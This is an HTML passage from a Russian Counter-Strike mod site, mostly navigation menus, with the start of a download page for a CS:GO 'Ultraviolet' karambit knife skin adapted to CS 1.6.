fill="#FFCC00"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M34.9692 28.4314C34.8603 28.643 34.7511 38.8959 34.969 39.0017C34.9716 38.8004 37.0712 38.5289 37.858 38.4079C38.6449 38.2868 43.7123 38.5209 43.7617 38.3903C43.811 38.2597 43.6695 36.3801 43.8875 36.2743C44.1054 36.1685 47.626 36.2794 48.0324 36.3114C48.2206 36.3262 48.7094 36.9423 49.1629 37.5343C49.6886 38.2206 50.4271 38.7995 50.6702 38.7572C51.0607 38.8379 54.9919 38.3715 56.446 39.8151C57.8226 39.9239 58.5905 40.1123 59.4629 39.98C59.712 38.0002 59.804 36.7755 60.4698 34.8852C60.4698 34.8852 61.2179 35.7594 61.5596 35.7316C61.6969 35.7203 62.2724 35.7293 62.9317 35.7395C63.9134 35.7546 65.0809 35.7727 65.2648 35.7316C65.4384 35.6927 65.6594 35.2923 65.8581 34.9324C66.011 34.6553 66.1508 34.4022 66.2456 34.3562C66.4635 34.2504 67.5533 34.3562 67.5533 34.3562V36.2606L73.8739 35.9432V33.933C73.8739 33.933 75.2906 33.8272 75.5086 33.8272C75.6386 33.8272 76.9317 33.2249 78.0235 32.7164C78.7621 32.3724 79.4088 32.0713 79.5407 32.0286C79.7475 31.9616 86.407 31.9794 91.2735 32.0014V32.6428C91.7255 33.3469 92.1019 33.5931 92.911 33.8656C93.3108 33.8201 93.5578 33.7176 94.0447 33.3765C95.7279 33.2672 96.8419 33.3286 99.0831 33.6211L99.335 33.3765H102.106L102.232 33.4988H103.744L103.87 33.2542H110.003L110.042 33.3765H111.301V33.6211H111.553V33.4988H112.057V33.6211H112.309C112.309 33.6211 112.687 33.3219 112.687 33.2542C112.687 33.1865 112.687 32.709 112.687 32.6428C112.687 32.5765 112.309 32.2759 112.309 32.2759H112.057V32.3982H111.553V32.1536H111.301V32.3982H110.042L110.003 32.5751H103.87L103.744 32.3982H101.854L101.728 32.5205H100.469L100.343 32.2759H99.8388L99.7129 32.5205H95.9341V32.0261C96.1851 32.0277 96.3231 32.0286 96.3231 32.0286V29.3836H131.305L131.741 29.9126H133.484L133.92 29.3836H137.843V27.585H133.92L133.484 27.1618H131.741L131.305 27.585L79.2138 27.4792L74.6368 26.7386V25.2574H76.2714L80.5215 26.3154H83.3549V26.527H84.0088V21.4486H83.3549V21.6602H80.5215L76.2714 22.7182H74.6368V22.4008H73.329V22.7182H72.2393L71.3675 22.295V21.8718H71.6944V21.0254H69.6238V21.8718H69.9508V22.295L68.97 22.7182H67.9892V22.4008H66.5725V22.7182H65.0468L64.066 22.5066C64.066 22.5066 58.5836 22.5066 58.2903 22.5066C57.9969 22.5066 57.9969 25.469 58.2903 25.469C58.5836 25.469 64.066 25.469 64.066 25.469L65.0468 25.2574H66.5725V26.7386H64.284L63.3032 27.056C63.3032 27.056 60.9057 26.9502 60.7967 27.056C60.7435 27.1076 60.7682 27.5625 60.7948 28.0516C60.8226 28.5646 60.8525 29.1153 60.7967 29.2778C60.6966 29.5694 52.2981 29.5038 50.6405 29.4912C50.4942 29.4901 50.4024 29.4894 50.3759 29.4894C50.2079 29.4894 50.1262 29.2379 50.0422 28.9791C49.9626 28.7343 49.4551 28.4141 49.2962 28.3627C48.9693 28.2569 35.0782 28.2198 34.9692 28.4314ZM63.3032 35.4145C65.2648 35.4149 65.6178 34.7421 65.6178 33.8656C65.6178 33.7815 65.6208 33.6989 65.6237 33.6183C65.6514 32.8594 65.6669 32.3982 63.1056 32.3982C60.9702 32.3982 60.8446 32.8873 60.8446 33.6211C60.8475 33.7016 60.8505 33.7844 60.8505 33.8685C60.8505 34.745 61.3416 35.4142 63.3032 35.4145ZM68.0982 26.7386V25.2574H68.97L69.1879 25.469H71.9123L72.1303 25.2574H73.1111V26.7386H68.0982ZM54.8927 36.3664C56.3287 36.049 57.7454 35.0432 57.7454 33.933C57.7454 32.4518 56.9825 31.9228 55.325 31.9228C53.8805 31.9228 52.4055 33.4576 52.4055 34.5678C52.4055 35.678 53.3863 36.3664 54.8927 36.3664Z" fill="white"/>
                    </svg>
                </a>

                <div class="lang-wrap">
                    <button class="current-lang" aria-describedby="tp-container">
                        <img class="current-lang__ico" src="/templates/TPL/images/ru.png" alt="/templates/TPL/images/ru.png" />
                        <span class="current-lang__name">Русский</span>
                    </button>
                    <div class="lang-switch-wrap" id="tp-container" role="tooltip">
                        <div class="lang-switch">
                            
                           	 <button onclick="location.href='/en/dir/modeli_oruzhija_cs_1_6/knife/karambit-ultraviolet-for-cs-1-6/27-1-0-805'" class="lang-switch__link"><img class="lang-switch__img" src="/templates/TPL/images/en.png" alt="English">English</button>
                            
                            
                        </div>
                    </div>
                    <style>
                        .current-lang__ico, .lang-switch__img {
                            vertical-align: text-bottom;
                        }
                        .current-lang,  .lang-switch__link {
                            background: none;
                            border: 0;
                            line-height: inherit;
                        	cursor: pointer;
                        }
                        .lang-switch__link:hover, .current-lang:hover {
                        	color: #fc0;
                        }
                        .lang-wrap {
                        	position: relative;
                            margin-left: 10px;
                            margin-top: 5px;
                            font-size: 14px;
                        }
                        .lang-switch__link, .current-lang {
                        	color: #fff;
                            font-size: inherit;
                        }
                        .lang-switch-wrap {
                         	display: none;
                            position: absolute;
                            top: 18px;
                            padding-top: 7px;
                            z-index: 11;
                        }
                        .lang-switch {
                            box-shadow: 0 0 6px rgb(255 255 255 / 10%);
                            background: #1a2833;
                            padding: 8px 0 10px;
                            border-radius: 5px;
                        }
                        .lang-switch-wrap:hover {
                        	display: block;
                        }
                        .lang-switch__link {
                            padding: 6px 15px;
                            display: block;
                            white-space: nowrap;
                        }
                        .lang-switch__link:hover {
                            background: rgb(45, 66, 83);
                        }
                        .lang-switch__img {
                        	margin-right: 4px;
                        }
                        .current-lang__icon {
                        	vertical-align: top;
                        }
                        .current-lang:hover + .lang-switch-wrap,
                        .current-lang:focus + .lang-switch-wrap {
                            display: block;
                        }
                    </style>
                </div>

			</div>
            <nav>
                <input type="checkbox" name="nav-toggle" id="nav-toggle">

                <label class="nav-toggle" for="nav-toggle">
                    <span class="bar-top"></span>
                    <span class="bar-mid"></span>
                    <span class="bar-bot"></span>
                </label>

                <ul class="header-menu">
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/load/modeli_oruzhija/">Оружие для CSS</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Пистолеты</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/glock/">Glock для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/usp/">USP для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/p228/">P228 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/load/modeli_oruzhija/desert_eagle/">Deagle для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/five_seven/">Fiveseven для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/elites/">Elites для CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Тяжелое</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/m3/">M3 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/xm_1014/">XM1014 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/m249/">M249 для CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">ПП</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/tmp/">TMP для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/mac10/">MAC-10 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/mp5/">MP5 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/ump45/">UMP-45 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/p90/">P90 для CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Винтовки</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/galil/">Galil для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/famas/">FAMAS для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/load/modeli_oruzhija/ak47/">AK-47 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/load/modeli_oruzhija/m4a1/">M4A1 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/sig_552/">SIG 552 для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/aug/">AUG для CSS</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Снайперки</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/load/modeli_oruzhija/scout/">Scout для CSS</a></li>
                                    <li><a class="header-menu__category text-bold" href="/load/modeli_oruzhija/awp/">AWP для CSS</a></li>
                                    <li><a class="header-menu__category" href="/load/modeli_oruzhija/g3sg1/">G3SG1 для CSS</a></li>
                                    <li><a class="header-menu__category" href="/load/modeli_oruzhija/sig_550/">SIG 550 для CSS</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <a class="header-menu__category header-menu__category--knife text-bold" href="/load/modeli_oruzhija/knife/">Ножи для CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/load/modeli_oruzhija/paki_modelej/">Паки моделей для CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:orange" class="header-menu__category text-bold" href="/load/modeli_oruzhija/csso_packs/" title="Counter-Strike: Source Offensive">Паки скинов для CS:SO</a>
                                    </li>
                                     <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/granaty/">Гранаты</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/c4/">С4 для CSS</a>
                                    </li>
                                    <li>
                                        <a style="color:#ffcc00" class="header-menu__category text-bold" href="/index/prime-files/0-201">"Prime" оружие</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category text-bold" href="/user/%D0%9F%D0%A0%D0%9E100%D0%98%D0%93%D0%A0%D0%9E%D0%9A/news/load/">Файлы Спонсоров</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item">
                        <a class="header-menu__link" href="/load/vse_dlja_counter_strike_source/">Всё для CSS</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Основа</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/skripty_i_konfigi/">Конфиги для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/karty/">Карты для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/sprei/">Спреи для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/igrovoe_menju/">Фоны меню</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/hud-css/">HUD для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/ruki/">Перчатки</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/load/modeli_igrokov/">Скины игроков</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/skiny_specnaza/">Скины CT</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/skiny_terorristov/">Скины T</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/paki_modelej_igrokov/">Паки CT и T</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/zalozhniki/">Скины заложников</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/skiny_adminov/">Скины админов</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_igrokov/skiny_zombi/">Скины зомби</a>
                                    </li>
                                </ul>
                    			<ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/load/chity/">Читы для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/chity/chity_dlja_css_v34/">Читы для CSS v34</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/chity/chity_dlja_css_v84/">Читы для CSS v92+</a>
                                    </li>
                                </ul>
                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/load/vse_dlja_servera_css/">Все для сервера</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/servernye_modeli_oruzhija_dlja_css/">Серверные модели оружия</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_servera_css/plaginy/">Плагины для CSS</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_servera_css/plaginy_sourcemod/">Плагины SourceMod</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_servera_css/antichity/">Защита сервера</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_servera_css/gotovye_servera_css/">Готовые сервера</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Прочее</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/modeli_oruzhija/tekstury_dlja_css/">Текстуры</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/zvuki/">Звуки</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/fonariki/"> Фонарики</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/patchi/">Программы</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/pricely/">Прицелы</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/specehfekty/">Эффекты</a>
                                        <span style="margin:0 5px">|</span>
                                        <a class="header-menu__category" href="/load/vse_dlja_counter_strike_source/krov/">Кровь</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16 header-menu__item--weapons">
                        <a class="header-menu__link active" href="/dir/modeli_oruzhija_cs_1_6/">Оружие CS 1.6</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Пистолеты</span></li>
                                    <li><a class="header-menu__category header-menu__category--glock" href="/dir/modeli_oruzhija_cs_1_6/glock/">Glock</a></li>
                                    <li><a class="header-menu__category header-menu__category--usp" href="/dir/modeli_oruzhija_cs_1_6/usp/">USP</a></li>
                                    <li><a class="header-menu__category header-menu__category--p228" href="/dir/modeli_oruzhija_cs_1_6/p228/">P228</a></li>
                                    <li><a class="header-menu__category header-menu__category--deagle" href="/dir/modeli_oruzhija_cs_1_6/deagle/">Deagle</a></li>
                                    <li><a class="header-menu__category header-menu__category--fiveseven" href="/dir/modeli_oruzhija_cs_1_6/fiveseven/">Fiveseven</a></li>
                                    <li><a class="header-menu__category header-menu__category--elites" href="/dir/modeli_oruzhija_cs_1_6/dual_elites/">Elites</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Тяжелое</span></li>
                                    <li><a class="header-menu__category header-menu__category--m3" href="/dir/modeli_oruzhija_cs_1_6/benelli_m3/">M3</a></li>
                                    <li><a class="header-menu__category header-menu__category--xm1014" href="/dir/modeli_oruzhija_cs_1_6/xm1014/">XM1014</a></li>
                                    <li><a class="header-menu__category header-menu__category--m249" href="/dir/modeli_oruzhija_cs_1_6/m249/">M249</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">ПП</span></li>
                                    <li><a class="header-menu__category header-menu__category--tmp" href="/dir/modeli_oruzhija_cs_1_6/tmp/">TMP</a></li>
                                    <li><a class="header-menu__category header-menu__category--mac10" href="/dir/modeli_oruzhija_cs_1_6/mac10/">MAC-10</a></li>
                                    <li><a class="header-menu__category header-menu__category--mp5" href="/dir/modeli_oruzhija_cs_1_6/mp5/">MP5</a></li>
                                    <li><a class="header-menu__category header-menu__category--ump45" href="/dir/modeli_oruzhija_cs_1_6/ump45/">UMP-45</a></li>
                                    <li><a class="header-menu__category header-menu__category--p90" href="/dir/modeli_oruzhija_cs_1_6/p90/">P90</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Винтовки</span></li>
                                    <li><a class="header-menu__category header-menu__category--galil" href="/dir/modeli_oruzhija_cs_1_6/galil/">Galil</a></li>
                                    <li><a class="header-menu__category header-menu__category--famas" href="/dir/modeli_oruzhija_cs_1_6/famas/">FAMAS</a></li>
                                    <li><a class="header-menu__category header-menu__category--ak47" href="/dir/modeli_oruzhija_cs_1_6/ak47/">AK-47</a></li>
                                    <li><a class="header-menu__category header-menu__category--m4a1" href="/dir/modeli_oruzhija_cs_1_6/m4a1/">M4A1</a></li>
                                    <li><a class="header-menu__category header-menu__category--sg552" href="/dir/modeli_oruzhija_cs_1_6/sig_552/">SIG 552</a></li>
                                    <li><a class="header-menu__category header-menu__category--aug" href="/dir/modeli_oruzhija_cs_1_6/steyr_aug/">AUG</a></li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--heavy">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Снайперки</span></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--sg550" href="/dir/modeli_oruzhija_cs_1_6/sg_550/">SIG 550</a></li>   -->
                                    <li><a class="header-menu__category header-menu__category--awp" href="/dir/modeli_oruzhija_cs_1_6/awp/">AWP</a></li>
                                    <li><a class="header-menu__category header-menu__category--scout" href="/dir/modeli_oruzhija_cs_1_6/scout/">Scout</a></li>
                                    <!-- <li><a class="header-menu__category header-menu__category--g3sg1" href="/dir/modeli_oruzhija_cs_1_6/g3sg1/">G3SG1</a></li>  -->
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Прочее</span></li>
                                    <li><a class="header-menu__category header-menu__category--knives" href="/dir/modeli_oruzhija_cs_1_6/knife/">Ножи</a></li>
                                    <li><a class="header-menu__category header-menu__category--packs" href="/dir/modeli_oruzhija_cs_1_6/weapon_packs/">Паки моделей</a></li>
                                    <li><a class="header-menu__category header-menu__category--he" href="/dir/modeli_oruzhija_cs_1_6/granades/">Гранаты</a></li>
                                    <li><a class="header-menu__category header-menu__category--c4" href="/dir/modeli_oruzhija_cs_1_6/bombs/">С4</a></li>
                                    <li><a class="header-menu__category header-menu__category--shield" href="/dir/modeli_oruzhija_cs_1_6/shields/">Модели щита</a></li>
                                </ul>
                            </div>
                        </div>
                    </li>

                    <li class="header-menu__item header-menu__item--mods-16">
                        <a class="header-menu__link" href="/dir/vse_dlja_counter_strike_1_6/">Всё для CS 1.6</a>
                        <div class="header-menu__hidden-wrap">
                            <div class="header-menu__hidden">
                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Основа</span>
                                    </li>
                                    <li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/sborki-cs-16/" style="color:#ffcc00;font-weight:bold">Сборки для CS 1.6</a></li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/config/">Конфиги для CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/programmy/">Программы</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/logo/">Лого для CS 1.6</a></li>-->
                                    <!--<li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/chity/">Читы для CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/temy_menju/">GUI (фоны, HUD)</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <a class="header-menu__category header-menu__category--heading" href="/dir/players_cs_1_6/">Скины игроков</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/players_cs_1_6/modeli_kontr_terroristov_ct/">Скины CT</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/players_cs_1_6/modeli_terroristov_t/">Скины T</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/players_cs_1_6/sborki_modelej_igrokov_ct_i_t/">Паки CT и T</a>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/players_cs_1_6/models_for_server/">Для сервера</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><a class="header-menu__category header-menu__category--heading" href="/dir/maps_cs_1_6/">Карты CS 1.6</a></li>
                                    <!--<li><a class="header-menu__category" href="/dir/maps_cs_1_6/35hp_karty/">35hp карты</a></li>-->
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/cs_karty/">Cs карты</a></li>
                                    <!--<li><a class="header-menu__category" href="/dir/maps_cs_1_6/surf_karty/">Surf карты</a></li>-->
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/fy_karty/">Fy карты</a></li>
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/aim_karty/">Aim карты</a></li>
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/de_karty/">De карты</a></li>
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Ещё карты</span></li>
                                    <!--<li><a class="header-menu__category" href="/dir/maps_cs_1_6/zm_karty/">Zm карты</a></li>
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/deathrun_karty/">Deathrun карты</a></li>-->
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/awp_karty/">Awp карты</a></li>
                                    <!--<li><a class="header-menu__category" href="/dir/maps_cs_1_6/gungame_karty/">GunGame карты</a></li>
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/hns_karty/">Hns карты</a></li>
                                    <li><a class="header-menu__category" href="/dir/maps_cs_1_6/jailbreak_karty/">JailBreak карты</a></li>-->
                                </ul>

                                <ul class="header-menu__category-list">
                                    <li>
                                        <span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Все для сервера</span>
                                    </li>
                                    <li>
                                        <a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/plaginy/">Плагины для  CS 1.6</a>
                                    </li>
                                    <!--<li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/antichity/">Античиты</a></li>-->
                                    <!--<li><li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/mods/">Моды для CS 1.6</a></li>-->
                                    <li>
                                        <a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/gotovye_servera/">Готовые сервера</a>
                                    </li>
                                </ul>

                                <ul class="header-menu__category-list header-menu__category-list--last">
                                    <li><span class="header-menu__category header-menu__category--heading header-menu__category--nohover">Прочее</span></li>
                                    <!-- <li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/pricely/">Прицелы</a></li>-->
                                    <li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/radary/">Радары</a></li>
                                    <li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/sounds/">Звуки</a></li>
                                    <li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/boty/">Боты</a></li>
                                    <!--<li><a class="header-menu__category" href="/dir/vse_dlja_counter_strike_1_6/patchi/">Патчи</a></li>-->
                                </ul>
                            </div>
                        </div>
                    </li>
                    <li class="header-menu__item header-menu__item--last">
                        <a class="header-menu__link header-menu__link--plain" href="/publ/guides_for_counter_strike/">Статьи</a>
                    </li>
                    <li class="header-menu__item header-menu__item--search">
                        <a class="header-menu__link header-menu__link--plain" href="#search">Поиск по сайту</a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>


    
    

    
    <script>
    	var UAZones = {'Europe/Zaporozhye': true, 'Europe/Uzhgorod': true, 'Europe/Kiev': true}
        var tz = Intl && Intl.DateTimeFormat().resolvedOptions().timeZone
        var hasUK = (navigator.languages && navigator.languages.toString().includes('uk')) || (navigator.systemLanguage && navigator.systemLanguage.indexOf('uk') !== -1) || (navigator.userLanguage && navigator.userLanguage.indexOf('uk') !== -1)
        if (hasUK || Boolean(tz && UAZones[tz])) document.body.classList.add('ua')
    </script>
    
    
    <style>ins.adsbygoogle[data-ad-status=unfilled]{display:none!important}</style>

    <div class="main-wrap container">
         
        
    	

        <main
            
            class="material"
            
            
            
            
            >

            

            
                <ul class="breadcrumbs"><li class="breadcrumbs__item"><a href="https://smash-cs.ru/dir/">Главная</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/">Модели оружия для CS 1.6</a></li><li class="breadcrumbs__item"><a href="https://smash-cs.ru/dir/modeli_oruzhija_cs_1_6/knife/">Ножи для CS 1.6</a></li><li class="breadcrumbs__item">Керамбит «Ультрафиолет» для CS 1.6</li></ul>

            

            




            
            
            
            
            

            <div id="dle-content">
                

                
                    

<h1 class="material-title"><span>Керамбит «Ультрафиолет» для CS 1.6</span></h1>

<div class="material-info">
    <div class="material-info__credit-wrap">
        <img class="material-info__ava" src="//smash-cs.ru/uploads/fotos/foto_1.jpg" alt="avatar">
        <div class="material-info__credit">
            <a class="material-info__author" title="Открыть страницу пользователя" href="https://smash-cs.ru/user/Kudi/">
                Kudi
            </a>
            <span class="material-info__users">
                <div data-user_id="1" class="reputation-button-history">
                <span class="material-info__reputation" title="Уровень репутации пользователя">
                    <span id="reputation-user-1">17048</span>
                </span>
                </div>
                <a class="material-info__files" href="https://smash-cs.ru/user/Kudi/news/dir/" title="Количество файлов для CS 1.6">
                    367
                </a>
            </span>
        </div>
    </div>

    <div class="file-info file-info--file">
        <span class="file-info__views">7 820</span>
        <span class="file-info__comments">0</span>
        <span class="file-info__date">
            
            	28.06.2022 в 20:47
            
            
        </span>
    </div>
</div>


    
    <div class="material-images">
        <ul class="xfieldimagegallery images"><li><a href="https://smash-cs.ru/uploads/posts/2022-06/1656438421_de_mon0000.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/1656438421_de_mon0000.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2022-06/1656438417_cs_bbicotka0004.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/1656438417_cs_bbicotka0004.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2022-06/1656438423_de_mon0001.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/1656438423_de_mon0001.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2022-06/de_mon0003.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/de_mon0003.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2022-06/1656438427_de_mon0005.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/1656438427_de_mon0005.jpg" alt=""></a></li><li><a href="https://smash-cs.ru/uploads/posts/2022-06/1656438418_cs_bbicotka0009.jpg" onclick="return hs.expand(this, { slideshowGroup: 'xf_8166_images' })" target="_blank"><img src="/uploads/posts/2022-06/thumbs/1656438418_cs_bbicotka0009.jpg" alt=""></a></li></ul>
    </div>
    

    


<div class="material-message">
    <p>Выкладываем очень удобный скин ножа из CS:GO для CS 1.6. С ним вам будет легко набивать фраги, благодаря реалистичным анимациям и грамотной проработке самой модели. В комплекте есть озвучка, виды от третьего лица, и HD текстуры. Керамбит Ultraviolet можно скачать бесплатно и на высокой скорости.</p>

    <ul class="exclude-parcer">
        
            
